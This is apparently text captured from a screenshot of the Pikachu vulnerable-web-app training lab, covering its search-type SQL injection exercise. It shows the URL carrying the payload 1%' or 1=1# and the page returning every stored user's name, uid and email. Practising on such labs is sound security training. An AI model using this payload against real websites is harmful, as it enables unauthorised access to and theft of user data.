 pikachu:8083/vul/sqli/sqli_search.php?name=1%25'+or+1%3D1%23&submit=搜索
sqli > 搜索型注入
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
搜索
用户名中含有1%' or 1=1#的结果如下：
username：vince
uid:1
email is: 2
username：allen
uid:2
email is: allen@pikachu.com
username：kobe
uid:3
email is: kobe@pikachu.com
username：grady
uid:4
email is: grady@pikachu.com
username：kevin
uid:5
email is: kevin@pikachu.com
username：lucy
uid:6
email is: hacker
username：lili
uid:7
email is: 123@123.com